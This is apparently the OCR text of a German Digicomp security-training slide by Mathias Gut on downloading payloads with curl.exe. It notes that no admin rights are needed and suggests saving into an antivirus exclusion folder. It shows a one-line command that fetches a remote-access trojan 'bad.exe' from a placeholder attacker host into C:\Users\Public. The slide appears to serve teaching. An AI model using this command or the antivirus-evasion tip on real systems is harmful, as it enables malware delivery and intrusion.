 digicomp
di
Mathias Gut
Bildungshunger zwischendurch
Payloads herunterladen mit curl
★ Payload herunterladen mittels curl.exe:
• Ausführung mit cmd.bat
• curl.exe wird mittels CMD verwendet
• Admin-Rechte sind NICHT erforderlich
• Download beispielsweise in die AV Ausnahme
★ Code:
• start /min cmd.exe /c curl http://[IP]/rat/bad.exe -o
C:\Users\Public\bad.exe
CC BY-SA - Mathias Gut
Jede Haftung im Zusammenhang mit diesen Inhalten ist ausgeschlossen!
Digital Competence. Made of People. digicomp